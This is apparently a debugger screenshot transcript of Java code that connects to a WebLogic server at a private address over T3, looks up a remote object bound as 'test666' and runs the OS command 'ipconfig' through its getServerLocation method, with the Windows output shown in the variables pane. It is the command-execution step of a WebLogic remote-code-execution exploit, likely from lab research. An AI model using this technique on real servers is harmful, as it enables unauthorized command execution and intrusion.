 37 Environment environment = new Environment(); environment: Environment@1282
38 environment.setProviderUrl(url); url: "t3://192.168.3.30:7001"
39 environment.setEnableServerAffinity(false);
40 environment.setSSLClientTrustManager(new WeblogicTrustManager());
41 Context context = environment.getInitialContext(); context: "WLContext ()" environment: Environment@1282
42 ClusterMasterRemote remote = (ClusterMasterRemote) context.lookup( name: "test666"); remote: "weblogic.rmi
43
44 // 调用RMI实例执行命令
45 String res = remote.getServerLocation( s: "ipconfig"); res: "\nWindows IP 配置\n\n\n未知适配器 VPN - VPN Cli
46 System.out.println(res); res: "\nWindows IP 配置\n\n\n未知适配器 VPN - VPN Client:\n\n   媒体状态 . . . . .
47
48 } catch (Exception e) {
49 e.printStackTrace();
Main › main()
Variables
Watches
static members of Main
args = {String[0]@1280}
url = "t3://192.168.3.30:7001"
bs = {byte[2497]@413}
environment = {Environment@1282}
context = {WLContextImpl@1283} "WLContext ()"
remote = {RMITest_1036_WLStub@1284} "weblogic.rmi.internal.LeasedRemo... View
res = "\nWindows IP 配置\n\n\n未知适配器 VPN - VPN Client:\n\n   媒体状态 . . .... View
No watches
6: TODO
Event Log